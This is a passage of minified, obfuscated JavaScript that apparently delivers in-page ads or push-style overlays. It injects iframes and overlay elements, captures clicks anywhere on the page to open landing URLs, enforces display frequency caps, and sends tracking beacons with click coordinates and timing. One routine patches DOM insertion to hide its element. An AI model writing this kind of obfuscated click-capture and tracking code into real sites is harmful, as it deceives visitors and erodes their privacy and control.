J.D,J.aQ,x[J.BQ],J.NC,x[J.NC],J.cC,x[J.cC],J.kg,x[J.SQ],J.WQ,x[J.VQ],J.xg,x[J.xg],J.aW,x[J.fW],J.sy,x[J.sy],J.vg,x[J.vg],J.ZF,x[J.ZF],J.oM,x[J.oM],J.tg,new Date()[J.bt](),J.kQ,De))}catch(ye){s()}})}function ai(e,t,r,n,a,i,u,o,s){e[J.nk]()||(e[J.Mk](),T(J.rf),pr(function(c){T(J.PI[J.Ak](c)),us(t,c,r,n,a,i,u,o,function(f,l){if(f){e[J.Lk](),s(f);return}if((l==J.c?void J.D:l[J.fE])===J.ub){T(J.LS),s(J.c,l);return}T(J.xS),s()})}))}function ss(e,t,r,n,a){var i=a||yr(),u=Je===J.W?J.Md:J.MO,o=ha(),s=o[J.zO],c=vn(J.ha(J.LT,J.J,J.nT,dr,J.iT,r,J.cT,s||void J.D,J.DT,hn()||void J.D,J.ET,Ka()?J.J:void J.D,J.qT,Xa()?J.J:void J.D,J.mT,ba()||void J.D,J.zT,ka()||void J.D,J.TT,ma()||mn()||void J.D,J.bT,n?!J.D:void J.D)),f=J.A[J.Ak](J.ko(J.LB,J.A)[J.wk](i)?J.cI:J.Dk)[J.Ak](i,J.eL)[J.Ak](u,J.eL)[J.Ak](e,J.xf)[J.Ak](c),l=J.ha(J.uO,f,J.wO,!J.D,J.NO,J.LO,J.DO,!J.D,J.nO,J.ha()),g=function(w,h){h?t(h):(vt([[J.DI,w[J.fE]]]),t(J.c))};as[J.aa](function(d){l[J.nO][J.Yr]=d[J.Yr],l[J.nO][J.dM]=d[J.dM],l[J.nO][J.AI]=d[J.TI],l[J.nO][J.uI]=J.ha(),d[J.vJ][J.p](function(w){var h=Ot(w,J.Za),G=h[J.D],R=h[J.J];l[J.nO][J.uI][G]=R}),Ye(l,g,n)})[J.UA](function(d){l[J.nO][J.Kf]=d&&d[J.fE],Ye(l,g,n)}),T(J.Cf)}var cs=J.X;function ls(e,t,r){var n=oe(e,J.of,J.ha(J.UT,J.ha(J.JO,cs,J.bW,J.IO,J.nW,J.D,J.qW,J.D,J.hx,J.ex))),a=J.D,i=function(o){var s=Hr(o);if(!s)return T(J.zq);var c=n[J.Fn]();if(s[J.rC]>=c[J.ax]&&s[J.rC]<=c[J.ax]+c[J.nW]&&s[J.CC]>=c[J.wx]&&s[J.CC]<=c[J.wx]+c[J.qW]){try{o[J.MI]()}catch(f){}if(new Date()[J.bt]()-a<J.Mb)return;a=new Date()[J.bt](),r[J.NF]&&r[J.NF](s[J.rC]-c[J.ax],s[J.CC]-c[J.wx])}};return n[J.QA](J.Of,function(u){var o=n[J.Fn]();r[J.Of]&&r[J.Of](u[J.YF]-o[J.ax],u[J.jF]-o[J.wx])}),n[J.QA](J.Ff,function(){return r[J.Ff]&&r[J.Ff]()}),e[J.rM][J.QA](Yi?J.QT:J.wF,i,!J.D),e[J.rM][J.QA](J.NF,i,!J.D),t[J.nf](n),J.ha(J.EO,n,J.qO,function(){e[J.rM][J.mU](J.wF,i,!J.D),e[J.rM][J.mU](J.NF,i,!J.D),n[J.XO][J.Gf](n)},J.Tr,function(o){fe(n,J.nW,J.A[J.Ak](o[J.nW],J.IT)),fe(n,J.qW,J.A[J.Ak](o[J.qW],J.IT)),fe(n,J.wx,J.A[J.Ak](o[J.wx],J.IT)),fe(n,J.ax,J.A[J.Ak](o[J.ax],J.IT)),n[J.Aq]&&n[J.XO][J.nf](n)})}var $t=J.Bt[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)),fs=function(t,r){var n=Y();try{n[J.DE]?n[J.DE][J.kb][$t]||(n[J.DE][J.kb][$t]=[]):n[J.DE]=J.ha(J.kb,sr(J.ha(),$t,[]),J.xb,J.D);var a=J.ha(J.ff,t,J.wq,r);n[J.DE][J.kb][$t][J.og](a),n[J.DE][J.xb]=Math[J.bM]()}catch(i){}},ds=function(){var t=Y();try{t[J.DE]&&(t[J.DE][J.kb][$t]=[],t[J.DE][J.xb]=Math[J.bM]())}catch(r){}},ii=J.X;function oi(e){var t=e[J.rO],r=e[J.yO];return me&&r&&Y()[J.IF][J.nW]<Y()[J.WO]?J.ax:t}function vs(e){var t=e[J.bO],r=e[J.hC](),n=r[J.oO],a=r[J.UO],i=me?J.vx:J.QO,u=Math[J.IA](J.xO,Y()[J.IF][J.nW]),o=oi(e),s=J.ha(J.nW,J.Ek,J.qW,J.vx,J.Vk,J.RP,J.od,J.A[J.Ak](u,J.IT),J.xx,J.dx,J.bW,J.IO,J.rx,J.pd,J.JO,String(t||ii),J.ax,o===J.ax?J.vx:J.S,J.cx,o===J.cx?J.vx:J.S,J.wx,n===J.wx?i:J.S,J.sk,n===J.sk?i:J.S,J.qk,J.BO,J.SO,J.S);return va&&n===J.wx&&(s[J.Qd]=Y()[J.db]>J.D?J.tn:J.vx,s[J.rr]=J.XM),ge(s,a)}function gs(e,t){var r=t[J.hC](),n=r[J.oO],a=J.ha(J.Rx,J.VO);return me||(a[J.Qx]=J.JA),n===J.sk&&(a[J.bW]=J.UW,a[J.ax]=e[J.uf][J.zr][J.rn],a[J.cx]=e[J.uf][J.zr][J.Cn],a[J.sk]=J.vx,a[J.ax]=J.vx,a[J.cx]=J.vx),a}function ps(e,t,r){var n,a=r[J.hC]()[J.lO],i=oi(r),u=e[J.Mf](J.zr),o=J.Vd;if(r[J.St]){var s=rr(),c=Wr()?Do:Bo,f=r[J.sA]?Ur():s[J.vT];f?o=J.A[J.Ak](s[J.tU][J.wx]||c,J.IT):((n=s==J.c?void J.D:s[J.tU])==J.c?void J.D:n[J.wx])!==void J.D?o=J.A[J.Ak](s[J.tU][J.wx],J.IT):o=J.A[J.Ak](c,J.IT)}return u[J.BA]=J.iQ[J.Ak](i===J.cx?J.lQ:J.XQ,J.xQ)[J.Ak](o,J.Pb)[J.Ak](Je===J.W?t[J.nW]:J.Ek,J.on)[J.Ak](a?J.YM:J.jM,J.JT),u}var hs=function(t){return function(r){return r[J.Yk](function(n){var a=n[J.oq];return!a})[J.dQ](function(n,a){return a[J.tg]-n[J.tg]})[J.Ut](J.D,t)}};function ms(e){var t=e[J.XO],r=e[J.YO],n=e[J.jO],a=e[J.pO],i=e[J.sO],u=e[J.vF],o=e[J.aF],s=e[J.WF],c=e[J.kF],f,l,g,d,w=J.ha(),h=t[J.xF],G=a[J.hC](),R=G[J.Sk],z=G[J.oO],y=oe(r,J.ff,J.ha(J.UT,s));if(da){var ue=Je==J.W?J.A:J.pM;y[J.gu](J.Sy,J.tb[J.Ak](ue,J.Nq)[J.Ak](ue,J.AL))}var ne=R&&ls(r,t,J.ha(J.Of,function(_,F){for(var x in w){var re=w[x][J.wr][J.Fn]();_>=re[J.ax]&&_<re[J.ax]+re[J.nW]&&F>=re[J.wx]&&F<=re[J.wx]+re[J.qW]?w[x][J.cr](_,F):w[x][J.cr]()}},J.Ff,function(){for(var _ in w)w[_][J.cr]()},J.NF,function(_,F){for(var x in w){var re=w[x][J.wr][J.Fn]();_>=re[J.ax]&&_<re[J.ax]+re[J.nW]&&F>=re[J.wx]&&F<=re[J.wx]+re[J.qW]&&w[x][J.Dr](_,F)}}));return va&&z===J.wx&&(f=function(){var _=Y()[J.db]<=J.D?J.vx:J.tn;fe(y,J.PQ,_)},Y()[J.QA](J.HT,f,J.ha(J.pA,!J.D))),y[J.SA]=J.J,window[J.VA]&&(t[J.xF]=function(N,_){return arguments[J.D]===y?_:h[J.RC](t,arguments)}),t[J.nf](y),d&&ws(t,d),_r(Je,!J.D),J.ha(J.dF,y,J.Sk,ne&&ne[J.EO],J.qO,function(){ne&&ne[J.qO](),_r(Je,!J.J),d&&bs(y[J.XO],d),y[J.XO][J.Gf](y),f&&Y()[J.mU](J.HT,f),ds()},J.PF,function(){return Object[J.VL](w)[J.Sr]},J.Tr,function(_,F){var x=y[J.Jy],re=$u(a),ke=re[J.eC],pe=re[J.iC];if(ke){if(!x){Te[J.pT](J.xT,new Error(J.CB));return}if(!l){var De=x[J.Mf](J.of);_r(Je,!J.D),fe(De,o),x[J.uf][J.nf](De),l=x[J.Gg](J.wB)}if(l){if(!g){var ye=y[J.Fn]();if(!ye[J.nW])return;g=ps(x,ye,a),x[J.uf][J.nf](g)}var vW=c(_);_[J.p](function(C){if(!C[J.oq]&&a[J.hC]()[J.FU]>J.D){var Pe=new Date()[J.bt]()-C[J.eB],_e=pe||!vW[J.bq](function(ce){return ce[J.XP]===C[J.XP]});if(a[J.hC]()[J.FU]-Pe<J.D||_e)return T(J.JV[J.Ak](C[J.XP],J.fN)[J.Ak](C[J.xg])),n[J.Wq](C[J.XP],!J.J,_e)}C[J.oq]&&w[C[J.XP]]?(T(J.cV[J.Ak](C[J.XP],J.fN)[J.Ak](C[J.xg])),w[C[J.XP]][J.Nr](!J.D),delete w[C[J.XP]]):!C[J.oq]&&!w[C[J.XP]]?(T(J.MV[J.Ak](C[J.XP],J.fN)[J.Ak](C[J.xg])),(C[J.NC]||C[J.cC])&&fe(y,J.rx,J.dx),w[C[J.XP]]=u(y,y[J.Jy],C,a,function(){T(J.al[J.Ak](C[J.XP],J.fN)[J.Ak](C[J.xg])),n[J.Wq](C[J.XP]),delete w[C[J.XP]]},function(){fe(y,J.rx,J.pd),(C[J.NC]||C[J.cC])&&!C[J.YV]&&(Qn(!J.D),dt(Tt(C[J.kg],a)),n[J.Tr](C[J.XP],J.ha(J.YV,!J.D)))}),z===J.wx?l[J.nf](w[C[J.XP]][J.wr]):z===J.sk&&l[J.xF](w[C[J.XP]][J.wr],l[J.sn]),Lt(C[J.vg])&&!(C[J.NC]||C[J.cC])&&Qn(!J.D),Y()[J.xV]&&fs(y,w[C[J.XP]][J.wr]),w[C[J.XP]][J.Tr]()):F&&xo(C[J.vg])===J.ia&&(y[J.sS]=!J.D)});var we=l[J.Fn]();Je===J.W&&fe(y,J.qW,we[J.qW]>J.y?we[J.qW]+J.y+J.IT:J.vx),ys(w),ne&&ne[J.Tr](y[J.Fn]())}}})}function ys(e){for(var t in e)e[t][J.Ar]()}function ws(e,t){try{var r=e[J.AE](J.Cu)[J.D];r[J.nf](t)}catch(n){e[J.nf](t)}}function bs(e,t){try{var r=e[J.AE](J.Cu)[J.D];r[J.Gf](t)}catch(n){e[J.Gf](t)}}var ks=J.ha(J.ma,!J.D,J.sa,J.ha(J.Qx,J.vx,J.Fx,J.Vt,J.Kx,J.zP,J.id,J.zP,J.xd,J.IW,J.Zx,J.yx),J.aW,J.ha(J.Qx,J.vx,J.Fx,J.Vt,J.Kx,J.zP,J.id,J.lt,J.xd,J.IW),J.pa,J.ha(J.Rx,J.Xt,J.Yt,J.jt,J.pt,J.RP,J.rx,J.Cx,J.ox,J.Ox,J.gx,J.kx),J.sW,J.ha(),J.ja,J.ha(J.nW,J.st,J.qW,J.st,J.vr,J.Ux,J.ar,J.Ux),J.vk,J.ha(J.vr,J.vx),J.Ya,J.ha(J.Wr,J.st,J.kr,J.st),J.Ma,J.ha(J.Rx,J.xr,J.Fx,J.dr,J.qk,J.Pr,J.Px,J.tr,J.rr,J.Cr,J.rx,J.Cx,J.ox,J.Ox,J.gx,J.kx),J.ak,J.ha(J.or,J.kx,J.rx,J.Cx,J.qW,J.dr,J.Or,J.kx,J.nW,J.dr),J.Wk,J.ha(J.qk,J.Fr),J.kk,J.ha(J.qk,J.fr),J.Ja,J.ha(J.nW,J.Ek,J.hx,J.ex,J.Mx,J.Zr,J.Px,J.Ux,J.bW,J.Wd,J.aP,J.yr,J.rr,J.Cr,J.qk,J.gr),J.xk,J.ha(J.qk,J.sx),J.dk,J.ha(J.qk,J.Kr),J.Pk,J.ha(J.qk,J.jx),J.Sa,J.ha(J.rx,J.Cx),J.tk,J.ha(J.ox,J.Gr),J.Xa,J.ha(J.nW,J.EW,J.qW,J.EW,J.QW,J.IW),J.Va,J.ha(J.qW,J.vx,J.xd,J.IW,J.Px,J.Rr,J.Hr,J.hr,J.er,J.ir,J.dd,J.Pd),J.xW,J.ha(J.rx,J.dx),J.DW,J.ha(J.ax,J.S,J.cx,J.mr,J.wx,J.Id)),Es=J.Z;function Ss(e,t,r){var n=new Date()[J.bt](),a=e[J.tO],i=e[J.tF];if(i)var u=setInterval(function(){try{if(!t||t[J.LI])throw J.c}catch(s){var o=new Date()[J.bt]()-n;clearInterval(u),Ye(J.ha(J.NO,J.LO,J.uO,i,J.AO,J.TO,J.nO,J.ha(J.fn,a,J.sy,r,J.BW,o/J.F)),function(){})}},J.R)}var Dt=function(t){return Math[J.CM](Math[J.On](t))};function $n(e,t,r,n,a,i,u){var o=e[J.tO],s=e[J.rF];if(s){var c=t[J.Fn](),f=Dt(c[J.ax]),l=Dt(c[J.wx]),g=Dt(c[J.ax]+c[J.nW]),d=Dt(c[J.wx]+c[J.qW]);Ye(J.ha(J.NO,J.LO,J.AO,J.TO,J.uO,s,J.nO,J.ha(J.fn,o,J.sy,a,J.Zn,new Date()[J.bt]()-u,J.Ma,i,J.yn,J.ha(J.rC,f,J.CC,l),J.gn,J.ha(J.rC,g,J.CC,d),J.NF,J.ha(J.rC,Dt(r),J.CC,Dt(n)))),function(){})}}function ui(e){var t=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;Ye(J.ha(J.NO,J.cO,J.uO,e),function(r){r&&t<Es&&ui(e,t+J.J)})}var si=J.Y,As=function(t){var r=J.ha(J.sM,new Date()[J.bt](),J.vL,t);try{be[J.eu](J.ha(J.nM,Se,J.EM,si,J.JW,JSON[J.tM](r),J.qM,!J.D))}catch(n){}},Ts=function(){try{return JSON[J.hL](be[J.jL](J.ha(J.nM,Se,J.EM,si)))||J.ha()}catch(t){return J.ha()}},Ze=J.c,Cs=function(){Ze||(Ze=Y()[J.YO][J.uf][J.nf](Y()[J.YO][J.Mf](J.of)),Ze[J.zr][J.bW]=J.IO,Ze[J.zr][J.TE]=J.Kn,Ze[J.zr][J.JO]=String(ii-J.J),Ze[J.zr][J.rr]=J.Cr,Ze[J.zr][J.uE]=J.Gn,setTimeout(function(){Ze[J.zr][J.uE]=J.zU}))},Bs=function(){if(Ze){var t=Ze;Ze=J.c,t[J.zr][J.uE]=J.Gn,setTimeout(function(){t[J.XO][J.Gf](t)},J.g)}},Yn=function(t){if(t<=J.D)return J.lA;var r=Math[J.On](t/J.pW),n=Math[J.On](t-r*J.pW);return[J.tQ[J.Ak](r)[J.Ut](-J.Za),J.tQ[J.Ak](n)[J.Ut](-J.Za)][J.Nk](J.fN)},ci=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&ci(t,r)})},r)},_t=function(t,r,n){return t>=n[J.ax]&&t<=n[J.ax]+n[J.nW]&&r>=n[J.wx]&&r<=n[J.wx]+n[J.qW]};function Ds(e,t,r){var n=t[J.oW],a=t[J.kW],i=a===void J.D?[]:a,u=t[J.NW],o=u===void J.D?[]:u,s=t[J.CF],c=t[J.za],f=t[J.oF],l=f===void J.D?!J.J:f,g=Ro(),d=r[J.OF],w=r[J.FF],h=r[J.fF];d&&(g=Mo(h));var G=c?!J.J:e[J.oM]&&!s,R=G?[]:St(i);try{var z=e[J.ZF]||[];n&&z[J.Sr]>J.D?R[J.og](z[J.D]):z[J.Sr]>J.D&&!l&&(R=St(z))}catch(y){}return w&&(R=St(i),g=w),R=R[J.kT](function(y,ue){return typeof y==J.Tk?J.ha(J.Lf,decodeURIComponent(o[g]?o[g][ue]:y),J.uO,e[J.uO]):y}),J.ha(J.ZF,R)}function _s(e){var t=e[J.yF],r=e[J.gF],n=e[J.pO],a=e[J.xW],i=e[J.Mr],u=n[J.KF],o=n[J.GF],s=n[J.RF],c=Qa(),f=oe(document,J.Zf,J.ha(J.fW,t[J.xg])),l=o?oe(document,J.Zf,J.ha(J.do,J.aL)):J.c,g=oe(document,J.yf,J.ha(J.UT,ge(r[J.sa],c?r[J.vW]||J.ha():J.ha(),J.ha(J.Sn,s?J.cq:J.Dq)),J.BT,[l,f]));g[J.wC]=i;var d=oe(document,J.yf,J.ha(J.fW,t[J.aW],J.UT,ge(r[J.aW],c?r[J.WW]||J.ha():J.ha(),J.ha(J.Sn,s?J.cq:J.Dq)))),w=oe(document,J.of,J.ha(J.fW,J.Fe,J.UT,ge(J.ha(J.rx,J.pd,J.Qx,J.D,J.Rx,J.Vn,J.Fx,J.ln,J.Kx,J.ln,J.qk,J.Xn,J.px,c?J.Kd:J.sx,J.Px,J.yP,J.Mx,J.Yn,J.bW,J.UW,J.ax,J.jn,J.wx,J.Vt,J.pn,J.dx),r[J.DW]?r[J.DW]:J.ha()))),h=oe(document,J.of,J.ha(J.UT,ge(r[J.pa],s?r[J.sW]:J.ha()),J.BT,[g,d,w,a]));return h}function Is(e){var t=e[J.gF],r=e[J.yF],n=e[J.pO],a=n[J.HF],i=Lt(t),u=r[J.XA]&&(a&&!me||i),o=da?J.ha(J.rx,J.pd):J.ha(),s=r[J.ag]?J.ha():J.ha(J.rx,J.dx),c=oe(document,J.gf,J.ha(J.xC,r[J.ag],J.UT,ge(t[J.ja],u?t[J.vk]:J.ha(),o))),f=oe(document,J.of,J.ha(J.UT,ge(t[J.Ya],s),J.BT,[c]));return c[J.QA](J.Kf,function(l){Ye(J.ha(J.NO,J.cO,J.uO,c[J.xC],J.rU,J.CU),function(g,d){if(d){var w=new Blob([d],J.ha(J.ea,d[J.ea])),h=oe(document,J.gf,J.ha(J.xC,window[J.vV][J.JS](w),J.UT,t[J.ja]));c[J.XO][J.Gf](c),f[J.nf](h)}})}),f}function xs(e){var t,r,n,a=e[J.hF],i=e[J.gF],u=e[J.XO],o=e[J.YO],s=e[J.yF],c=e[J.pO],f=e[J.Ma],l=e[J.ur],g=e[J.Mr],d=c[J.HF],w=c[J.eF],h=c[J.RF],G=c[J.tO],R=c[J.iF],z=c[J.mF],y=Qa(),ue=Lt(i),ne=s[J.XA]&&(d&&!me||ue),N=c[J.hC]()[J.lO],_=s[J.AW]||c[J.hC]()[J.AW]||i[J.YA],F=rr(),x=!J.D,re=!J.J,ke=!J.J,pe=new Date()[J.bt]()+J.g,De=function(){return ke},ye=Ds(s,i,c),vW=ye[J.ZF],we=a(J.ha(J.ZF,vW,J.pO,c,J.gF,i)),C=we[J.xW],Pe=we[J.Lr],_e=we[J.CW],ce=we[J.MW],B=_s(J.ha(J.yF,s,J.gF,i,J.pO,c,J.xW,_e||C,J.Mr,g)),O=Is(J.ha(J.yF,s,J.gF,i,J.pO,c)),M=function(b){b?fe(f,N?i[J.kk]:i[J.Wk]):fe(f,ge(i[J.Ma],N&&i[J.Ub]||J.ha()))},V=w&&!i[J.wa]||i[J.jA];i[J.uW]&&!_e&&B[J.Gf](C);var ae=oe(o,J.of,J.ha(J.UT,ge(i[J.Sa],h?i[J.tk]:J.ha(),y?i[J.Lb]||J.ha():J.ha()),J.BT,[O,B,i[J.FM]||_?J.c:f])),K=ne?oe(o,J.gf,J.ha(J.xC,s[J.XA],J.UT,i[J.Xa])):J.c,te=K?oe(o,J.of,J.ha(J.BT,[K],J.UT,ge(i[J.Va],y?i[J.la]||J.ha():J.ha()))):J.c,j=J.c,Q=J.c;if((i[J.OM]||i[J.Na])&&(j=oe(o,J.of,J.ha(J.BT,[i[J.Ta]?oe(o,J.of,J.ha(J.UT,ge(i[J.Ta],y?i[J.ua]||J.ha():J.ha()),J.BT,[i[J.jB]?oe(o,J.of,J.ha(J.UT,s[J.aQ]?i[J.nS]:ge(i[J.nS],y?J.ha():J.ha(J.qk,J.ca)),J.BT,[oe(o,J.gf,J.ha(J.xC,s[J.aQ]||J.gV,J.UT,s[J.aQ]?J.ha(J.od,J.Ek,J.qW,J.Ek,J.nW,J.Ek,J.Vk,J.eV,J.iV,J.Pd,J.Yk,J.zU):J.ha(J.od,J.Ek,J.nW,J.Ek,J.qW,J.Ek,J.Vk,J.lk,J.iV,J.Pd)))])):J.c])):J.c],J.UT,J.ha(J.qk,(y&&i[J.Da]?i[J.Da]:i[J.Na])||J.BO,J.dd,J.Pd,J.bW,J.UW,J.wx,J.D,J.ax,J.D,J.cx,J.D,J.sk,J.D,J.Yk,i[J.Na]?J.dx:J.zU,J.hx,J.ex))),o[J.uf][J.xF](j,o[J.uf][J.sn])),i[J.La]){Q=oe(o,J.of,J.ha(J.UT,ge(i[J.La],y?i[J.na]||J.ha():J.ha(),!R&&_>J.D?J.ha(J.rx,J.dx):J.ha()),J.do,i[J.Ea]));var X=c[J.sA]?Ur():F[J.vT];if(c[J.St]&&X){var ve=((t=F[J.tU])==J.c?void J.D:t[J.wx])||_o,Qe=((r=F[J.oU])==J.c?void J.D:r[J.wx])||Ln;Q[J.zr][J.wx]=J.A[J.Ak](ve+Qe+J.Tf,J.IT)}else c[J.St]&&X===void J.D&&(Q[J.zr][J.wx]=Wr()?qn:Pn);c[J.AC]&&(Q[J.zr][J.wx]=c[J.AC]),o[J.uf][J.xF](Q,j?j[J.Aq]:void J.D)}K&&(fe(te,J.ST,J.Rn[J.Ak](s[J.XA],J.TL)),i[J.OM]&&(fe(j,J.qk,J.Rn[J.Ak](s[J.XA],J.rb)),fe(j,J.dd,J.Pd),o[J.uf][J.zr][J.qk]=J.Kd),K[J.QA](J.Kf,function(){Ye(J.ha(J.NO,J.cO,J.uO,K[J.xC],J.rU,J.CU),function(A,b){if(b){var L=new Blob([b],J.ha(J.ea,b[J.ea]));te[J.zr][J.ST]=J.ES[J.Ak](window[J.vV][J.JS](L),J.nc),j&&(j[J.zr][J.ST]=te[J.zr][J.ST])}})}));var ie=K?oe(o,J.of,J.ha(J.BT,[te],J.UT,J.ha(J.Rx,J.D),J.WL,J.ha(J.Hn,J.Z))):J.c,Ft=K?oe(o,J.of,J.ha(J.BT,[ie])):J.c,Re=function(b){ke=!J.D,Bs(),e[J.Nr](J.ha(J.wr,p,J.pO,b))},le=function(b,L){if(Pe[J.p](function(qe,je){var Ge=je===J.D?ge(i[J.PW],i[J.XI]||i[J.tW],y?i[J.rW]||J.ha():J.ha()):i[J.PW];fe(qe,ge(Ge,N&&i[J.KB]||J.ha()))}),b>=J.D&&L>=J.D){var se=f[J.Fn]();re=!J.D,fe(p,N?i[J.Pk]:i[J.xk]),!me&&V&&fe(f,J.Vk,J.RP),b>=se[J.ax]&&b<se[J.ax]+se[J.nW]&&L>=se[J.wx]&&L<se[J.wx]+se[J.qW]?M(!J.D):M(!J.J);var Ie=Pe[J.bq](function(qe){if(qe)return _t(b,L,qe[J.Fn]())});Ie&&fe(Ie,ge(i[J.oB],N&&i[J.pB]||J.ha())),Jn(!J.D)}else fe(p,N?i[J.dk]:i[J.Ja]),re=!J.J,!me&&V&&nn()&&fe(f,J.Vk,J.vx),M(!J.J),Jn(!J.J)},wr=function(){re||fe(f,J.Vk,!me&&V&&nn()?J.vx:J.RP)},Nt=function(b,L){var se=c[J.Tq],Ie=c[J.uq],qe=c[J.Mq];if(!se)return J.c;var je=f[J.Gg](J.Gk[J.Ak](l)),Ge=je?je[J.Fn]():J.c;if(Ge&&!_t(b,L,Ge)){var He=Ts(),We=He[J.vL],xe=We===void J.D?J.D:We,it=He[J.sM];if(qe&&it){var Bt=qe*J.pW*J.F,ht=it+Bt<new Date()[J.bt]();xe=ht&&xe>=Ie?J.D:xe}var mt=xe<Ie;if(mt){var yt=$a(),v=se+(yt?J.df+yt:J.A);return As(xe+J.J),v}}return J.c},jt=function(b,L){var se,Ie=_t(b,L,f[J.Fn]()),qe=Q&&_t(b,L,Q[J.Fn]()),je=Ie||qe,Ge=ce?_t(b,L,ce[J.Fn]()):!J.J,He=c[J.mF];if(He!=J.c&&He[J.Cb]&&!je){var We=He[J.Cb],xe=Q?Q[J.Fn]():f[J.Fn]();if(b>=xe[J.ax]-We&&b<=xe[J.ax]+(xe[J.nW]+We)&&L>=xe[J.wx]-We&&L<=xe[J.wx]+(xe[J.qW]+We)){T(J.tI);return}}if(je){var it=Nt(b,L);if(it){var Bt=Xt(it,o,J.aJ);Bt||Te[J.pT](J.oQ,new Error(J.OB))}x=!J.J,T(J.mQ),$n(c,p,b,L,s[J.sy],!J.D,pe),Re(J.ha(J.rI,!J.D));return}if(Ge&&((se=c[J.rQ])!=J.c&&se[J.uO])){Xt(c[J.rQ][J.uO],o,J.A,c[J.hC]()[J.qn]);return}try{var ht=new Date()[J.bt]()-pe,mt=ne?c[J.hC]()[J.YQ]:c[J.hC]()[J.jQ],yt=ht>mt;if(!yt||!x)return T(J.nI[J.Ak](mt-ht));x=!J.J;var v,P,H=J.A,ze=Pe[J.pQ](function(Ut){return _t(b,L,Ut[J.Fn]())});if(i[J.CF]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&vW?vW[ze][J.uO]:s[J.uO]}catch(Ut){P=s[J.uO]}P=Tt(P,c);var ot=!!(s[J.sU]&&!Wn());if(ot&&(P=s[J.sU],H=J.SI,T(J.WJ)),Wn()&&(P=J.A[J.Ak](P)[J.Ak](P[J.Zg](J.xf)>-J.J?J.df:J.xf,J.VI)),nt()&&(P=J.A[J.Ak](P)[J.Ak](P[J.Zg](J.xf)>-J.J?J.df:J.xf,J.yB)[J.Ak](s[J.jT]===J.S?J.Za:J.J)),c[J.CQ])try{var wt=Math[J.fP],yn=p[J.Fn](),li=yn[J.nW],fi=yn[J.qW],wn=u[J.Fn](),di=wn[J.rC],vi=wn[J.CC];P+=J.DV[J.Ak](wt(di),J.mV)[J.Ak](wt(vi),J.dV)[J.Ak](wt(li),J.qS)[J.Ak](wt(fi),J.rS)[J.Ak](b,J.nB)[J.Ak](L)}catch(Ut){}try{v=Xt(P,o,H),T(J.kJ),v||Te[J.pT](J.oQ,new Error(J.EB))}catch(Ut){v=Xt(P,o,H),T(J.FB),v||Te[J.pT](J.oQ,new Error(J.OB))}ot&&ui(Tt(s[J.vQ])),s[J.WQ]&&dt(s[J.WQ],function(){}),c[J.sQ]&&ru(),Ss(c,v,s[J.sy]),$n(c,p,b,L,s[J.sy],!J.J,pe);var bn=c[J.mF];if(bn!=J.c&&bn[J.wU]){x=!J.D,s[J.uO]=s[J.uO][J.Wb](J.gB)?s[J.uO]:s[J.uO]+J.gB;return}else Re()}catch(Ut){Te[J.pT](J.oQ,new Error(J.CI))}},at=J.ha(J.rC,J.D,J.CC,J.D),gt=function(b){var L=Hr(b);L&&(at[J.rC]=L[J.rC],at[J.CC]=L[J.CC])},Wt=function(b){var L=Hr(b);if(!L)return Re();var se=Math[J.CM](L[J.rC]-at[J.rC]),Ie=Math[J.CM](L[J.CC]-at[J.CC]);if(se>J.y||Ie>J.y)return T(J.Lq);jt(L[J.rC],L[J.CC])},Ke=J.ha(J.zF,function(b){return gt(b)},J.wF,function(b){return gt(b)},J.NF,function(b){return Wt(b)}),Ct=J.ha(J.zF,J.ha(J.pA,!J.D));j&&Object[J.VL](Ke)[J.p](function(A){j[J.QA](A,Ke[A],(Ct||J.ha())[A])}),Q&&Object[J.VL](Ke)[J.p](function(A){Q[J.QA](A,Ke[A],(Ct||J.ha())[A])}),!me&&!ao&&!(i!=J.c&&i[J.vE])&&(Ke[J.Of]=function(A){return le(A[J.YF],A[J.jF])},Ke[J.Ff]=function(A){return le(A[J.YF],A[J.jF])});var pt;if(i[J.zr]){ae[J.wC]=J.Bt[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)),pt=o[J.Mf](J.zr);var Ue=Lo(i[J.zr]);Ue=Ue[J.Xr](J.ko(J.ob,J.LF),ae[J.wC]),Ue=Ue[J.Xr](J.ko(J.Ob,J.LF),g),Ue=Ue[J.Xr](J.ko(J.Fb,J.LF),l),pt[J.BA]=Ue}var nr;i[J.ba]&&(nr=oe(o,J.of,J.ha(J.do,y&&i[J.Qa]?i[J.Qa]:i[J.ba])));var k=J.c;if(_>J.D){var m=_;f&&!R&&(f[J.zr][J.rx]=J.dx),k=oe(o,J.of,J.ha(J.UT,ge(i[J.AW],y?i[J.TW]||J.ha():J.ha()),J.fW,Yn(m))),ci(function(){return m=m-J.J,k[J.lI]=Yn(m),s[J.AW]=m,m<=J.D?(s[J.AW]=-J.J,setTimeout(function(){var A=(z==J.c?void J.D:z[J.ZM])||i[J.aT];A?(k[J.zr][J.rx]=J.dx,Q?Q[J.zr][J.rx]=J.pd:f&&(f[J.zr][J.rx]=J.pd)):Re()},J.F),!J.J):!J.D},J.F)}var p=oe(o,J.of,J.ha(J.UT,ge(ge(i[J.Ja],y&&i[J.Ba]?i[J.Ba]:J.ha()),N?i[J.dk]:J.ha(),J.ha(J.aE,me?J.VO:J.QO,J.pn,J.WE)),J.BT,[pt,Ft,ae,nr,k,i[J.nq]?f:J.c],J.VT,i[J.FM]?J.ha():Ke,J.lT,i[J.FM]?J.ha():Ct)),D=function(){if(ne&&!ue){var b=p[J.Fn]();fe(te,J.qW,J.A[J.Ak](Math[J.fP](b[J.nW]/J.Za),J.IT))}},q,I;if(s[J.NC]||s[J.cC]){var S=ro||no?J.kL:J.A;q=oe(o,J.ff,J.ha(J.xC,s[J.NC],J.Sy,s[J.cC],J.UT,ge(i[J.ff],c[J.vI]?J.ha(J.qk,J.aI):J.ha()),J.WL,J.ha(J.nb,J.Eb,J.kn,J.NU+S),J.VT,J.ha(J.KL,function A(){q[J.mU](J.KL,A);try{q[J.By][J.Iq](J.ha(J.pO,c,J.yF,s),J.XE)}catch(b){}e[J.cF]()}))),I=oe(o,J.of,J.ha(J.UT,i[J.qb])),(z!=J.c&&z[J.ZM]||i[J.aT])&&(f[J.zr][J.rx]=J.dx)}i[J.DC]&&Cs();var W=c[J.sA]?Ur():F[J.vT];if(c[J.St]&&W){var U=((n=F[J.oU])==J.c?void J.D:n[J.wx])||Ln;f[J.zr][J.wx]=J.A[J.Ak](U+J.Tf,J.IT)}else 